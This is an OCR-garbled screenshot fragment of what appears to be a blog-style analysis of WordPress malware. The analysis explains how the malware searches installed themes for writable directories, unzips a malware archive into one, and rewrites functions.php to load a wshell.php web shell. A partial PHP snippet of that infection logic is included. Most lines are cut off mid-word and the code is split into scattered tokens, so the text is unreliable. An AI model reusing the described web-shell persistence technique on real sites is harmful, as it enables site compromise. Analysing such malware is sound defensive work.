
Elsewhere there is a function called “find_writebl
doesn’t limit itself to the current theme’s directory. I
all installed themes on the system and tries to fi
permissions set to allow it to be written to. So in all 
looking for any theme that he can infect with the ma
archive. The “array_shuffle” line is his way of picki
So he unzips the malware to that theme then adds c
makes it try to read and execute this wshell.php file.
But if the wp-additional directory full of malware h
somewhere on the system, then the above code doesn’
malware directory, then it skips that and just does the
1
} 
else
{
2
if
(
$_SERVER
[
'HTTP_HOST'
] != 
"localhost"
&& 
$_SERVER
3
$path
= 
$_SERVER
[
'DOCUMENT_ROOT'
].DS.
$path
;
4
@
file_put_contents
(dirname(
__FILE__
).DS.
"functi
5
}
6
}
It found the malware, so it simply rewrites itself to ma
The overall affect of the above code is to make the